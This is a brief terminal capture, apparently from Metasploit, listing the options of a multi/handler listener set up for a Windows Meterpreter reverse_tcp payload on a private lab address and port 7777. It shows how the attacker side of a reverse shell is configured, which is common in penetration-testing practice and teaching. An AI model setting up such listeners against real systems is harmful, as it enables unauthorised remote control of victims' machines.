 msf6 exploit(multi/handler) > show options
Module options (exploit/multi/handler):
Name  Current Setting  Required  Description
----  ---------------  --------  -----------
Payload options (windows/meterpreter/reverse_tcp):
Name      Current Setting  Required  Description
----      ---------------  --------  -----------
EXITFUNC  process          yes       Exit technique (Accepted: '', seh, thread, process,
none)
LHOST     192.168.182.185  yes       The listen address (an interface may be specified)
LPORT     7777             yes       The listen port
Exploit target:
Id  Name
--  ----
0   Wildcard Target